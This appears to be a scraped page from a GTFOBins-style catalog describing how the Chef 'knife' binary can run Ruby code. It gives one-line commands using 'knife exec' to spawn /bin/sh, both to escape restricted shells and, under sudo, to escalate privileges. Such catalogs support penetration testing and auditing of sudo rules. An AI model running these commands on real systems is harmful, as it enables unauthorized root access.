 .. / knife Star 6,975
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'